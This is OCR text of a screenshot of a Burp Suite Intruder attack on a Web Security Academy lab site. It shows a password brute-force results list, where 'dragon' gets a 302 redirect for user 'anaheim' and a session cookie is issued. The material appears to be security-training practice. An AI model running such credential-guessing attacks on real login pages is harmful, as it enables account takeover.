 Attack Save Columns 7. Intruder attack of https://0a4c008c0498436c82fb2fbd008d00d8.web-security-academy.net - Temporary attack -
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
10 dragon 302 189
3 12345678 200 3426
14 football 200 3426
21 123321 200 3426
30 000000 200 3426
38 asdfgh 200 3426
46 sunshine 200 3426
56 klaster 200 3426
67 131313 200 3426
97 monitoring 200 3426
Request Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=anaheim
3 Set-Cookie: session=pcSsnoK6WVSTmCSbyM5weSQlSRfgmRR9; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7